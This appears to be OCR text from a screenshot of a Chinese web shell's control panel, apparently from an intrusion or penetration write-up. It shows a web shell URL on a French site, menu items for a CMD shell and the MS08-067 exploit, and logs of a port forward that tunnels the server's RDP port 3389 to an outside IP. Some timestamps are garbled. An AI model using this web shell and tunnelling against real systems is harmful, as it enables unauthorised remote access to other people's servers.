 Shell Url: http://www.canton dolonne.fr//u_fichier/test.aspx
动态模块
无组件
文件管
CMD Sh
.net 探
MS0806
端口转
扫描可
系统模块
第一步: 侦听 0.0.0.0 80 映射到 127.0.0.1 81 启动本地端口转发
第二步: 远程反弹到 127.0.0.1 3389 远程转发到 113. .22 52 创建远程端口转发
正在发送命令请稍候...
[2014/22/26 19:22:27] Error!
正在发送命令请稍候...
[2014/24/26 19:24:21] 远程建立 127.0.0.1:3389 --> 113. .22:52 成功!
正在发送命令请稍候...
[2014/33/26 19:33:29] 远程建立 127.0.0.1:3389 --> 113. .22:52 成功!
潇湘信安